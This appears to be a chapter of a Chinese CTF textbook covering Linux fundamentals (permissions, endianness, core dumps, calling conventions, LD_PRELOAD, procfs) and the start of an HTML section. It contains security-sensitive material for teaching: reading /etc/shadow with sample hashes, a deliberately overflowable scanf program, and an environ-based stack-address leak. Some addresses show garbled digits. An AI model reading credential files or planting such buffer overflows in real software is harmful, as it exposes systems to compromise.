所有用户的信息（除了密码）都保存在 /etc/passwd 文件中，而为了安全起见，加密过的用户密码保存在 /etc/shadow 文件中，此文件只有 root 权限可以访问。

```
$ sudo cat /etc/shadow
root:$6$root$wvK.pRXFEH80GYkpiu1tEWYM0ueo4tZtq7mYnldiyJBZDMe.mKw
t.WIJnehb4bhZchL/930e1ok9UwxYf79yR1:17264:::::
firmy:$6$firmy$dhGT.WP91lnpG5/10GfGdj5L1fFVSoYlxwYHQn.1lc5eK0vr7
J8nqqGdVFKykMUSDNxix5Vh8zbXIapt0oPd8.:17264:0:99999:7:::
```

由于普通用户的权限比较低，这里使用 sudo 命令可以让普通用户以 root 用户的身份运行某一命令。使用 su 命令则可以切换到一个不同的用户：

```
$ whoami
firmy
$ su root
# whoami
root
```

`whoami` 用于打印当前有效的用户名称，shell 中普通用户以 `$` 开头，`root` 用户以 `#` 开头。在输入密码后，我们已经从 `firmy` 用户转换到 `root` 用户了。

权限设置

在 Linux 中，文件或目录权限的控制分别以读取、写入、执行 3 种一般权限来区分，另有 3 种特殊权限可供运用。

使用 `ls -l [file]` 来查看某文件或目录的信息：

```
$ ls -l /
lrwxrwxrwx    1 root root      7 Jun 21 22:44 bin -> usr/bin
drwxr-xr-x    4 root root   4096 Jul 28 08:48 boot
-rw-r--r--    1 root root 18561 Apr  2 22:48 desktopfs-pkgs.txt
```

第一栏从第二个字母开始就是权限字符串，权限表示三个为一组，依次是所有者权限、组权限、其他人权限。每组的顺序均为 `rwx`，如果有相应权限，则表示成相应字母，如果不具有相应权限，则用 `-` 表示。

- `r`：读取权限，数字代号为“4”
- `w`：写入权限，数字代号为“2”
- `x`：执行或切换权限，数字代号为“1”

通过第一栏的第一个字母可知，第一行是一个链接文件（`l`），第二行是个目录（`d`），第三行是个普通文件（`-`）。

用户可以使用 `chmod` 指令去变更文件与目录的权限。权限范围被指定为所有者（`u`）、所属组（`g`）、其他人（`o`）和所有人（`a`）。

- `-R`：递归处理，将指令目录下的所有文件及子目录一并处理；
- <权限范围>+<权限设置>：开启权限范围的文件或目录的该选项权限设置
 - `$ chmod a+r [file]`：赋予所有用户读取权限

- <权限范围>-<权限设置>：关闭权限范围的文件或目录的该选项权限设置
 - \$ chmod u-w [file] : 取消所有者写入权限
- <权限范围>=<权限设置>：指定权限范围的文件或目录的该选项权限设置 ;
 - \$ chmod g=x [file] : 指定组权限为可执行
 - \$ chmod o=rwx [file] : 制定其他人权限为可读、可写和可执行

1	2	3	4	5	6	7	8	9	10
File Type	User Permission			Group Permission			Other Permission		
	Read	Write	Execute	Read	Write	Execute	Read	Write	Execute
d/l/s/p/-/c/b	r	w	e	r	w	e	r	w	e

字节序


目前计算机中采用两种字节存储机制：大端（Big-endian）和小端（Little-endian）。

MSB (Most Significant Bit/Byte)：最重要的位或最重要的字节。

LSB (Least Significant Bit/Byte)：最不重要的位或最不重要的字节。

Big-endian 规定 MSB 在存储时放在低地址，在传输时放在流的开始；LSB 存储时放在高地址，在传输时放在流的末尾。Little-endian 则相反。常见的 Intel 处理器使用 Little-endian，而 PowerPC 系列处理器则使用 Big-endian，另外 TCP/IP 协议和 Java 虚拟机的字节序也是 Big-endian。

例如十六进制整数 0x12345678 存入以 1000H 开始的内存中：



我们在内存中实际地看一下，在地址 `0xfffffd584` 处有字符 `1234`，在地址 `0xfffffd588` 处有字符 `5678`。

```

gdb-peda$ x/w 0xfffffd584
0xfffffd584:      0x34333231
gdb-peda$ x/4wb 0xfffffd584
0xfffffd584:      0x31      0x32      0x33      0x34
gdb-peda$ python print('\x31\x32\x33\x34')
1234

gdb-peda$ x/w 0xfffffd588
0xfffffd588:      0x38373635
gdb-peda$ x/4wb 0xfffffd588
0xfffffd588:      0x35      0x36      0x37      0x38
gdb-peda$ python print('\x35\x36\x37\x38')
5678

gdb-peda$ x/2w 0xfffffd584
0xfffffd584:      0x34333231          0x38373635
gdb-peda$ x/8wb 0xfffffd584
0xfffffd584:      0x31      0x32      0x33      0x34      0x35      0x36
0x37      0x38
gdb-peda$ python print('\x31\x32\x33\x34\x35\x36\x37\x38')
123455678
db-peda$ x/s 0xfffffd584
0xfffffd584:      "12345678"

```

输入输出

- 使用命令的输出作为可执行文件的输入参数
 - `$./vulnerable `your_command_here``
 - `$./vulnerable $(your_command_here)`
- 使用命令作为输入
 - `$ your_command_here | ./vulnerable`
- 将命令行输出写入文件
 - `$ your_command_here > filename`
- 使用文件作为输入
 - `$./vulnerable < filename`

文件描述符

在 Linux 系统中一切皆可以看成是文件，文件又分为：普通文件、目录文件、链接文件和设备文件。文件描述符（file descriptor）是内核管理已被打开的文件所创建的索引，使用一个非负整数来指代被打开的文件。

标准文件描述符如下：

文件描述符	用途	stdio 流
0	标准输入	stdin
1	标准输出	stdout
2	标准错误	stderr

当一个程序使用 `fork()` 生成一个子进程后，子进程会继承父进程所打开的文件表，此时，父子进程使用同一个文件表，这可能导致一些安全问题。如果使用 `vfork()`，子进程虽然运行于父进程的空间，但拥有自己的进程表项。

核心转储

当程序运行的过程中异常终止或崩溃，操作系统会将程序当时的内存、寄存器状态、堆栈指针、内存管理信息等记录下来，保存在一个文件中，这种行为就叫做核心转储（Core Dump）。

会产生核心转储的信号

Signal	Action	Comment
SIGQUIT	Core	Quit from keyboard
SIGILL	Core	Illegal Instruction
SIGABRT	Core	Abort signal from abort
SIGSEGV	Core	Invalid memory reference
SIGTRAP	Core	Trace/breakpoint trap

开启核心转储

- 输入命令 `ulimit -c`，输出结果为 `0`，说明默认是关闭的。

- 输入命令 `ulimit -c unlimited` 即可在当前终端开启核心转储功能。
- 如果想让核心转储功能永久开启，可以修改文件
`/etc/security/limits.conf`，增加一行：

```
#<domain>      <type>  <item>      <value>
*              soft    core        unlimited
```

修改转储文件保存路径

- 通过修改 `/proc/sys/kernel/core_uses_pid`，可以使生成的核心转储文件名变为 `core.[pid]` 的模式。

```
# echo 1 > /proc/sys/kernel/core_uses_pid
```

- 还可以修改 `/proc/sys/kernel/core_pattern` 来控制生成核心转储文件的保存位置和文件名格式。

```
# echo /tmp/core-%e-%p-%t > /proc/sys/kernel/core_pattern
```

此时生成的文件保存在 `/tmp/` 目录下，文件名格式为 `core-[filename]-[pid]-[time]`。

使用 **gdb** 调试核心转储文件

```
gdb [filename] [core file]
```

例子

```

$ cat core.c
#include <stdio.h>
void main(int argc, char **argv) {
    char buf[5];
    scanf("%s", buf);
}
$ gcc -m32 -fno-stack-protector core.c
$ ./a.out
AAAAAAAAAAAAAAA
Segmentation fault (core dumped)
$ file /tmp/core-a.out-12444-1503198911
/tmp/core-a.out-12444-1503198911: ELF 32-bit LSB core file Intel
  80386, version 1 (SYSV), SVR4-style, from './a.out', real uid:
1000, effective uid: 1000, real gid: 1000, effective gid: 1000,
execfn: './a.out', platform: 'i686'
$ gdb a.out /tmp/core-a.out-12444-1503198911 -q
Reading symbols from a.out...(no debugging symbols found)...done

.
[New LWP 12444]
Core was generated by `./a.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x5655559b in main ()
gdb-peda$ info frame
Stack level 0, frame at 0x41414141:
  eip = 0x5655559b in main; saved eip = <not saved>
  Outermost frame: Cannot access memory at address 0x4141413d
  Arglist at 0x41414141, args:
    Locals at 0x41414141, Previous frame's sp is 0x41414141
  Cannot access memory at address 0x4141413d

```

调用约定

函数调用约定是对函数调用时如何传递参数的一种约定。关于它的约定有许多种，下面我们分别从内核接口和用户接口介绍 32 位和 64 位 Linux 的调用约定。

内核接口

x86-32 系统调用约定：Linux 系统调用使用寄存器传递参数。`eax` 为 `syscall_number`, `ebx`、`ecx`、`edx`、`esi`、`ebp` 用于将 6 个参数传递给系统调用。返回值保存在 `eax` 中。所有其他寄存器（包括 `EFLAGS`）都保留在 `int 0x80` 中。

x86-64 系统调用约定：内核接口使用的寄存器

有：`rdi`、`rsi`、`rdx`、`r10`、`r8`、`r9`。系统调用通过 `syscall` 指令完成。除了 `rcx`、`r11` 和 `rax`，其他的寄存器都被保留。系统调用的编号必须在寄存器 `rax` 中传递。系统调用的参数限制为 6 个，不直接从堆栈上传递任何参数。返回时，`rax` 中包含了系统调用的结果。而且只有 `INTEGER` 或者 `MEMORY` 类型的值才会被传递给内核。

用户接口

x86-32 函数调用约定：参数通过栈进行传递。最后一个参数第一个被放入栈中，直到所有的参数都放置完毕，然后执行 `call` 指令。这也是 Linux 上 C 语言函数的方式。

x86-64 函数调用约定：**x86-64** 下通过寄存器传递参数，这样做比通过栈有更高的效率。它避免了内存中参数的存取和额外的指令。根据参数类型的不同，会使用寄存器或传参方式。如果参数的类型是 `MEMORY`，则在栈上传递参数。如果类型是 `INTEGER`，则顺序使用 `rdi`、`rsi`、`rdx`、`rcx`、`r8` 和 `r9`。所以如果有多个 `INTEGER` 参数，则后面的参数在栈上传递。

环境变量

环境变量字符串都是 `name=value` 这样的形式。大多数 `name` 由大写字母加下画线组成，一般把 `name` 部分叫做环境变量名，`value` 部分则是环境变量的值，而且 `value` 需要以 "/0" 结尾，环境变量定义了该进程的运行环境。

分类

- 按照生命周期划分
 - 永久环境变量：修改相关配置文件，永久生效。
 - 临时环境变量：使用 `export` 命令，在当前终端下生效，关闭终端后失效。

- 按照作用域划分

- 系统环境变量：对该系统中所有用户生效。
- 用户环境变量：对特定用户生效。

设置方法

- 在文件 `/etc/profile` 中添加变量，这种方法对所有用户永久生效。如：

```
# Set our default path
PATH="/usr/local/sbin:/usr/local/bin:/usr/bin"
export PATH
```

添加后执行命令 `source /etc/profile` 使其生效。

- 在文件 `~/.bash_profile` 中添加变量，这种方法对当前用户永久生效。其余同上。
- 直接运行命令 `export` 定义变量，这种方法只对当前终端临时生效。

常用变量

使用命令 `echo` 打印变量：

```
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/bin:/usr/lib/jvm/default/bin
:/usr/bin/site_perl:/usr/bin/vendor_perl:/usr/bin/core_perl
$ echo $HOME
/home/firmy
$ echo $LOGNAME
firmy
$ echo $HOSTNAME
firmy-pc
$ echo $SHELL
/bin/bash
$ echo $LANG
en_US.UTF-8
```

使用命令 `env` 可以打印出所有环境变量：

```
$ env
COLORFGBG=15;0
COLORTERM=truecolor
...
```

使用命令 `set` 可以打印出所有本地定义的 shell 变量：

```
$ set
'!'=0
'#'=0
...
```

使用命令 `unset` 可以清除变量：

```
unset $变量名
```

LD_PRELOAD

该环境变量可以定义在程序运行前优先加载的动态链接库。在 pwn 题目中，我们可能需要一个特定的 `libc`，这时就可以定义该变量：

```
LD_PRELOAD=/path/to/libc.so ./binary
```

一个例子：

```
$ ldd /bin/true
linux-vdso.so.1 => (0x00007fff9a9fe000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f1c083d90
00)
/lib64/ld-linux-x86-64.so.2 (0x0000557bcce6c000)
$ LD_PRELOAD=~/libc.so.6 ldd /bin/true
linux-vdso.so.1 => (0x00007ffee55e9000)
/home/firmy/libc.so.6 (0x00007f4a28cf000)
/lib64/ld-linux-x86-64.so.2 (0x000055f33bc50000)
```

注意，在加载动态链接库时需要使用 `ld.so` 进行重定位，通常被符号链接到 `/lib64/ld-linux-x86-64.so` 中。动态链接库在编译时隐式指定 `ld.so` 的搜索路径，并写入 ELF Header 的 INTERP 字段中。从其他发行版直接拷贝已编译的 `.so` 文件可能会引发 `ld.so` 搜索路径不正确的问题。相似的，在版本依赖高度耦合的发行版中(如 ArchLinux)，版本相差过大也会引发 `ld.so` 的运行失败。

本地同版本编译后通常不会出现问题。如果有直接拷贝已编译版本的需要，可以对比 `interpreter` 确定是否符合要求，但是不保证不会失败。

上面的例子中两个 `libc` 是这样的：

```
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
$ file ~/libc.so.6
/home/firmy/libc.so.6: ELF 64-bit LSB shared object, x86-64, ver
sion 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-li
nux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8d
d46c518, for GNU/Linux 2.6.32, stripped
```

都是 `interpreter /lib64/ld-linux-x86-64.so.2`，所以可以替换。

而下面的例子是在 Arch Linux 上使用一个 Ubuntu 的 `libc`，就会出错：

```
$ ldd /bin/true
    linux-vdso.so.1 (0x00007ffc969df000)
    libc.so.6 => /usr/lib/libc.so.6 (0x00007f7ddde17000)
    /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
4.so.2 (0x00007f7dde3d7000)
$ LD_PRELOAD=~/libc.so.6 ldd /bin/true
Illegal instruction (core dumped)
```

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, ver-
sion 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-
linux-x86-64.so.2, BuildID[sha1]=458fd9997a454786f071cfec2beb2345
42c1e871f, for GNU/Linux 3.2.0, not stripped
$ file ~/libc.so.6
/home/firmy/libc.so.6: ELF 64-bit LSB shared object, x86-64, ver-
sion 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-li-
nux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8d
d46c518, for GNU/Linux 2.6.32, stripped
```

一个在 `interpreter /usr/lib/ld-linux-x86-64.so.2`，而另一个在 `interpreter /lib64/ld-linux-x86-64.so.2`。

environ

`libc` 中定义的全局变量 `environ` 指向环境变量表。而环境变量表存在于栈上，所以通过 `environ` 指针的值就可以泄露出栈地址。

```

gdb-peda$ vmmmap libc
Start End Perm Name
0x00007ffff7a1c000 0x00007ffff7bcf000 r-xp /usr/lib/libc-2.27.so
0x00007ffff7bcf000 0x00007ffff7dce000 ---p /usr/lib/libc-2.27.so
0x00007ffff7dce000 0x00007ffff7dd2000 r--p /usr/lib/libc-2.27.so
0x00007ffff7dd2000 0x00007ffff7dd4000 rw-p /usr/lib/libc-2.27.so

gdb-peda$ vmmmap stack
Start End Perm Name
0x00007fffffffde000 0x00007fffffff000 rw-p [stack]

gdb-peda$ shell nm -D /usr/lib/libc-2.27.so | grep environ
00000000003b8ee0 V environ
00000000003b8ee0 V __environ
00000000003b8ee0 B __environ

gdb-peda$ x/gx 0x00007ffff7a1c000 + 0x00000000003b8ee0
0x7ffff7dd4ee0 <environ>: 0x00007fffffffde48

gdb-peda$ x/5gx 0x00007fffffffde48
0x7fffffffde48: 0x00007fffffff1da 0x00007fffffff1e9
0x7fffffffde58: 0x00007fffffff1fd 0x00007fffffff233
0x7fffffffde68: 0x00007fffffff25f

gdb-peda$ x/5s 0x00007fffffff1da
0x7fffffff1da: "COLORFGBG=15;0"
0x7fffffff1e9: "COLORTERM=truecolor"
0x7fffffff1fd: "DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/100/bus"
0x7fffffff233: "DESKTOP_SESSION=/usr/share/xsessions/plasma"
0x7fffffff25f: "DISPLAY=:0"

```

procfs

procfs 文件系统是 Linux 内核提供的虚拟文件系统，为访问系统内核数据的操作提供接口。之所以说是虚拟文件系统，是因为它不占用存储空间，而只是占用了内存。用户可以通过 procfs 查看有关系统硬件及当前正在运行进程的信息，甚至可以通过修改其中的某些内容来改变内核的运行状态。

/proc/cmdline

在启动时传递给内核的相关参数信息，通常由 lilo 或 grub 等启动管理工具提供：

```
$ cat /proc/cmdline
BOOT_IMAGE=/boot/vmlinuz-4.14-x86_64 root=UUID=8e79a67d-af1b-420
3-8c1c-3b670f0ec052 rw quiet resume=UUID=a220ecb1-7fde-4032-87bf
-413057e9c06f
```

/proc/cpuinfo

记录 CPU 相关的信息：

```
$ cat /proc/cpuinfo
processor       : 0
vendor_id      : GenuineIntel
cpu family     : 6
model          : 60
model name     : Intel(R) Core(TM) i5-4210H CPU @ 2.90GHz
stepping        : 3
microcode      : 0x24
cpu MHz         : 1511.087
cache size      : 3072 KB
physical id    : 0
siblings        : 4
core id         : 0
cpu cores       : 2
apicid          : 0
initial apicid : 0
fpu             : yes
fpu_exception   : yes
cpuid level    : 13
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mt
rr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss
ht tm pbe syscall nx pdpe1gb rdtscp lm constant_tsc arch_perfmon
pebs bts rep_good nopl xtopology nonstop_tsc cpuid aperf mperf p
ni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg fma cx
16 xtpr pdcm pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline
_timer aes xsave avx f16c rdrand lahf_lm abm cpuid_fault epb inv
pcid_single pti ibrs ibpb stibp tpr_shadow vnmi flexpriority ept
vpid fsgsbase tsc_adjust bmi1 avx2 smep bmi2 erms invpcid xsave
opt dtherm ida arat pln pts
bugs            : cpu_meltdown spectre_v1 spectre_v2 spec_store_
bypass
bogomips        : 5788.66
clflush size    : 64
cache_alignment : 64
address sizes   : 39 bits physical, 48 bits virtual
power management:
...
```

/proc/crypto

已安装的内核所使用的密码算法及算法的详细信息：

```
$ cat /proc/crypto
name          : ccm(aes)
driver        : ccm_base(ctr(aes-aesni),cbcmac(aes-aesni))
module        : ccm
priority      : 300
refcnt        : 2
selftest      : passed
internal      : no
type          : aead
async         : no
blocksize     : 1
ivsize        : 16
maxauthsize   : 16
geniv         : <none>
...
...
```

/proc/devices

已加载的所有块设备和字符设备的信息，包含主设备号和设备组（与主设备号对应的设备类型）名：

```
$ cat /proc/devices
Character devices:
 1 mem
 4 /dev/vc/0
 4 tty
 4 ttys
 5 /dev/tty
 5 /dev/console
...
...
```

/proc/interrupts

X86/X86_64 系统上每个 IRQ 相关的中断号列表，多路处理器平台上每个 CPU 对于每个 I/O 设备均有自己的中断号：

```
$ cat /proc/interrupts
          CPU0       CPU1       CPU2       CPU3
 0:        15         0         0         0  IR-IO-APIC  2
-edge      timer
 1:    46235     1277     325     156  IR-IO-APIC  1
-edge      i8042
 8:        0         1         0         0  IR-IO-APIC  8
-edge      rtc0
...
NMI:       0         0         0         0  Non-maskable
interrupts
LOC:   7363806   5569019   6138317   5442200  Local timer i
ntrupts
SPU:       0         0         0         0  Spurious inte
rrupts
...
```

/proc/kcore

系统使用的物理内存，以 ELF 核心文件（core file）格式存储：

```
$ sudo file /proc/kcore
/proc/kcore: ELF 64-bit LSB core file x86-64, version 1 (SYSV),
SVR4-style, from 'BOOT_IMAGE=/boot/vmlinuz-4.14-x86_64 root=UUID
=8e79a67d-af1b-4203-8c1c-3b670f0e'
```

/proc/meminfo

系统中关于当前内存的利用状况等的信息：

```
$ cat /proc/meminfo
MemTotal:       12226252 kB
MemFree:        4909444 kB
MemAvailable:   8776048 kB
Buffers:         288236 kB
Cached:          3953616 kB
...
...
```

/proc/mounts

每个进程自身挂载名称空间中的所有挂载点列表文件的符号链接：

```
$ cat /proc/mounts
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
sys /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0
dev /dev devtmpfs rw,nosuid,relatime,size=6106264k,nr_inodes=152
6566,mode=755 0 0
...
...
```

/proc/modules

当前装入内核的所有模块名称列表，可以由 `lsmod` 命令使用。其中第一列表示模块名，第二列表示此模块占用内存空间大小，第三列表示此模块有多少实例被装入，第四列表示此模块依赖于其它哪些模块，第五列表示此模块的装载状态：Live（已经装入）、Loading（正在装入）和 Unloading（正在卸载），第六列表示此模块在内核内存（kernel memory）中的偏移量：

```
$ cat /proc/modules
fuse 118784 3 - Live 0xfffffffffc0d9b000
ccm 20480 3 - Live 0xfffffffffc0d95000
rfcomm 86016 4 - Live 0xfffffffffc0d7f000
bnep 24576 2 - Live 0xfffffffffc0d78000
...
...
```

/proc/slabinfo

保存着监视系统中所有活动的 slab 缓存的信息：

```
$ sudo cat /proc/slabinfo
slabinfo - version: 2.1
# name          <active_objs> <num_objs> <objsize> <objperslab>
> <pagesperslab> : tunables <limit> <batchcount> <sharedfactor>
: slabdata <active_slabs> <num_slabs> <sharedavail>
fuse_request      0     20    400    20     2 : tunables    0
      0   0 : slabdata      1     1     0
fuse_inode        1     39    832    39     8 : tunables    0
      0   0 : slabdata      1     1     0
drm_i915_gem_request 765   1036    576    28     4 : tunables
      0   0   0 : slabdata    37     37     0
...
...
```

/proc/[pid]

在 /proc 文件系统下，还有一些以数字命名的目录，这些数字是进程的 PID 号，而这些目录是进程目录。目录下的所有文件如下，然后会介绍几个比较重要的：

```
$ cat - &
[1] 1060
$ ls /proc/1060/
attr      comm          fd      maps      ns
  personality  smaps      syscall
autogroup  coredump_filter  fdinfo    mem      numa_maps
  projid_map  smaps_rollup  task
auxv      cpuset         gid_map  mountinfo  oom_adj
  root       stack         timers
cgroup     cwd            io      mounts    oom_score
  sched       stat        timerslack_ns
clear_refs  environ       limits  mountstats  oom_score_ad
j  schedstat  statm       uid_map
cmdline     exe           map_files  net      pagemap
  setgroups  status        wchan
```

/proc/[pid]/cmdline

启动当前进程的完整命令：

```
$ cat /proc/1060/cmdline  
cat-
```

/proc/[pid]/exe

指向启动当前进程的可执行文件的符号链接：

```
$ file /proc/1060/exe  
/proc/1060/exe: symbolic link to /usr/bin/cat
```

/proc/[pid]/root

当前进程运行根目录的符号链接：

```
$ file /proc/1060/root  
/proc/1060/root: symbolic link to /
```

/proc/[pid]/mem

当前进程所占用的内存空间，由open、read和lseek等系统调用使用，不能被用户读取。但可通过下面的 /proc/[pid]/maps 查看。

/proc/[pid]/maps

这个文件大概是最常用的，用于显示进程的内存区域映射信息：

```
$ cat /proc/1060/maps
56271b3a5000-56271b3ad000 r-xp 00000000 08:01 24904069
    /usr/bin/cat
56271b5ac000-56271b5ad000 r--p 00007000 08:01 24904069
    /usr/bin/cat
56271b5ad000-56271b5ae000 rw-p 00008000 08:01 24904069
    /usr/bin/cat
56271b864000-56271b885000 rw-p 00000000 00:00 0
    [heap]
7fefb66cd000-7fefb6a1e000 r--p 00000000 08:01 24912207
    /usr/lib/locale/locale-archive
7fefb6a1e000-7fefb6bd1000 r-xp 00000000 08:01 24905238
    /usr/lib/libc-2.27.so
7fefb6bd1000-7fefb6dd0000 ---p 001b3000 08:01 24905238
    /usr/lib/libc-2.27.so
7fefb6dd0000-7fefb6dd4000 r--p 001b2000 08:01 24905238
    /usr/lib/libc-2.27.so
7fefb6dd4000-7fefb6dd6000 rw-p 001b6000 08:01 24905238
    /usr/lib/libc-2.27.so
7fefb6dd6000-7fefb6dda000 rw-p 00000000 00:00 0
7fefb6dda000-7fefb6dff000 r-xp 00000000 08:01 24905239
    /usr/lib/ld-2.27.so
7fefb6fb000-7fefb6fbf000 rw-p 00000000 00:00 0
7fefb6fdc000-7fefb6ffe000 rw-p 00000000 00:00 0
7fefb6ffe000-7fefb6fff000 r--p 00024000 08:01 24905239
    /usr/lib/ld-2.27.so
7fefb6fff000-7fefb7000000 rw-p 00025000 08:01 24905239
    /usr/lib/ld-2.27.so
7fefb7000000-7fefb7001000 rw-p 00000000 00:00 0
7ffde5659000-7ffde567a000 rw-p 00000000 00:00 0
    [stack]
7ffde5748000-7ffde574b000 r--p 00000000 00:00 0
    [vvar]
7ffde574b000-7ffde574d000 r-xp 00000000 00:00 0
    [vdso]
ffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
    [vsyscall]
```

/proc/[pid]/stack

这个文件表示当前进程的内核调用栈信息，只有在内核编译启用 CONFIG_STACKTRACE 选项，才会生成该文件：

```
$ sudo cat /proc/1060/stack
[<ffffffff8e08fa2e>] do_signal_stop+0xae/0x1f0
[<ffffffff8e090ec1>] get_signal+0x191/0x580
[<ffffffff8e02ae56>] do_signal+0x36/0x610
[<ffffffff8e003669>] exit_to_usermode_loop+0x69/0xa0
[<ffffffff8e0039d1>] do_syscall_64+0xf1/0x100
[<ffffffff8e800081>] entry_SYSCALL_64_after_hwframe+0x3d/0xa2
[<ffffffffffffffffff>] 0xffffffffffffffffff
```

/proc/[pid]/auxv

该文件包含了传递给进程的解释器信息，即 auxv(AUXiliary Vector)，每一项都是由一个 unsigned long 长度的 ID 加上一个 unsigned long 长度的值构成：

```
$ xxd -e -g8 /proc/1060/auxv
00000000: 0000000000000021 00007ffdde574b000 !.....t....
00000010: 0000000000000010 00000000bfebfbff ..... .
00000020: 0000000000000006 0000000000001000 ..... .
00000030: 0000000000000011 0000000000000064 .....d...
00000040: 0000000000000003 000056271b3a5040 .....@P:.'V..
00000050: 0000000000000004 0000000000000038 .....8.....
00000060: 0000000000000005 0000000000000009 ..... .
00000070: 0000000000000007 00007fefb6dda000 ..... .
00000080: 0000000000000008 0000000000000000 ..... .
00000090: 0000000000000009 000056271b3a7260 .....`r:.'V..
000000a0: 000000000000000b 000000000000003e8 ..... .
000000b0: 000000000000000c 000000000000003e8 ..... .
000000c0: 000000000000000d 000000000000003e8 ..... .
000000d0: 000000000000000e 000000000000003e8 ..... .
000000e0: 0000000000000017 0000000000000000 ..... .
000000f0: 0000000000000019 00007ffdde5678349 .....I.g...
00000100: 000000000000001a 0000000000000000 ..... .
00000110: 000000000000001f 00007ffdde5679fef .....g...
00000120: 000000000000000f 00007ffdde5678359 .....Y.g...
00000130: 0000000000000000 0000000000000000 ..... .
```

每个值具体是做什么的，可以用下面的办法显示出来，对比看一看，更详细的可以查看 `/usr/include/elf.h` 和 `man ld.so`：

```
$ LD_SHOW_AUXV=1 cat -
AT_SYSINFO_EHDR: 0x7ffd16be5000
AT_HWCAP: bfebfbff
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR: 0x55eb4c59a040
AT_PHENT: 56
AT_PHNUM: 9
AT_BASE: 0x7f61506e8000
AT_FLAGS: 0x0
AT_ENTRY: 0x55eb4c59c260
AT_UID: 1000
AT_EUID: 1000
AT_GID: 1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0x7ffd16bd0ce9
AT_HWCAP2: 0x0
AT_EXECFN: /bin/cat
AT_PLATFORM: x86_64
```

值得一提的是，`AT_SYSINFO_EHDR` 所对应的值是一个叫做 VDSO(Virtual Dynamic Shared Object) 的地址。在 `ret2vdso` 漏洞利用方法中会用到（参考章节 6.1.6）。

/proc/[pid]/environ

该文件包含了进程的环境变量：

```
$ strings /proc/1060/environ
GS_LIB=/home/firmy/.fonts
KDE_FULL_SESSION=true
VIRTUALENWRAPPER_WORKON_CD=1
VIRTUALENWRAPPER_HOOK_DIR=/home/firmy/.virtualenvs
LANG=zh_CN.UTF-8
...
```

/proc/[pid]/fd

该文件包含了进程打开文件的情况：

```
$ ls -al /proc/1060/fd
total 0
dr-x----- 2 firmy firmy 0 6月 7 23:37 .
dr-xr-xr-x 9 firmy firmy 0 6月 7 23:37 ..
lrwx----- 1 firmy firmy 64 6月 7 23:44 0 -> /dev/pts/3
lrwx----- 1 firmy firmy 64 6月 7 23:44 1 -> /dev/pts/3
lrwx----- 1 firmy firmy 64 6月 7 23:44 2 -> /dev/pts/3
```

/proc/[pid]/status

该文件包含了进程的状态信息：

```
$ cat /proc/1060/status
Name: cat
Umask: 0022
State: T (stopped)
Tgid: 1060
Ngid: 0
Pid: 1060
PPid: 1035
TracerPid: 0
Uid: 1000 1000 1000 1000
Gid: 1000 1000 1000 1000
FDSize: 256
Groups: 3 7 10 56 90 91 93 95 96 98 1000
...
```

/proc/[pid]/task

一个目录，包含当前进程的每一个线程的相关信息，每个线程的信息分别放在一个由线程号（tid）命名的目录中：

```
$ ls /proc/1060/task/
1060
$ ls /proc/1060/task/1060/
attr      clear_refs  cwd      fdinfo   maps       net       oo
m_score    projid_map  setgroups  stat      uid_map
auxv      cmdline     environ   gid_map  mem       ns       oo
m_score_adj root       smaps     statm    wchan
cgroup     comm        exe      io       mountinfo numa_maps pa
gemap      sched      smaps_rollup status
children   cpuset     fd       limits   mounts   oom_adj   pe
rsonality  schedstat  stack    syscall
```

/proc/[pid]/syscall

该文件包含了进程正在执行的系统调用：

```
$ sudo cat /proc/1060/syscall
0 0x0 0x7fefb6fdd000 0x20000 0x22 0xffffffff 0x0 0x7ffde5677d48
0x7fefb6b07901
```

第一个值是系统调用号，后面跟着是六个参数，最后两个值分别是堆栈指针和指令计数器的值。

参考资料

- [Linux Filesystem Hierarchy](#)

1.4 Web 安全基础

- 1.4.1 HTML 基础
- 1.4.2 HTTP 协议基础
- 1.4.3 JavaScript 基础
- 1.4.4 常见 Web 服务器基础
- 1.4.5 OWASP Top Ten Project 漏洞基础
- 1.4.6 PHP 源码审计基础

1.4.1 HTML 基础

- 什么是 HTML
- HTML 中的标签与元素
- HTML 编码
- HTML5 新特性

什么是 HTML

HTML 是用来描述网页的一种语言。

- HTML 指的是超文本标记语言 (Hyper Text Markup Language)
- HTML 不是一种编程语言，而是一种标记语言 (Markup language)
- 标记语言是一套标记标签 (Markup tag)
- HTML 使用标记标签来描述网页

总的来说，HTML 本身不具有编程逻辑，它是一种将格式与内容分离编排的语言。

用户在浏览器端解析的网页大都是由 HTML 语言组成。

由于是通过浏览器动态解析，因此可以使用普通文本编辑器来编写 HTML。

HTML 中的标签与元素

标签和元素共同构成了 HTML 多样的格式和丰富的功能。

HTML 元素以开始标签起始，以结束标签终止。元素处于开始标签与结束标签之间，标签之间可以嵌套，一个典型的 HTML 文档如下：

```
<html>
<!-- html文档申明标签 -->
<body>
<!-- html文档主体 -->
    Hello World
    <!-- 注释 -->
</body>
</html>
```

信息隐藏

HTML 中的部分标签用于元信息展示、注释等功能，并不用于内容的显示。另一方面，一些属性具有修改浏览器显示样式的功能，在 CTF 中常被用来进行信息隐藏。

标签

<!-- . . . -->，定义注释
